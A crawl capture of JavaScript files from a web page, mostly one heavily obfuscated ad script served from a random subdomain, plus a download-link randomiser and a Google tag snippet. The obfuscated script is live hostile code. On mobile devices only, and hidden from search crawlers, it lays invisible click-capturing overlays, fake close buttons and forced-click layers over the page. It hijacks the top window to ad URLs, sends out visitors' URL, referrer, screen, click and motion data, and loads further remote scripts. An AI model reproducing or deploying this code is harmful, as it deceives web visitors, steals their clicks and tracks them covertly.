

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16077
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.ynjt17js.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ynjt17js.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-5FYYS7JWQQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5FYYS7JWQQ\');");
document.writeln("</script>");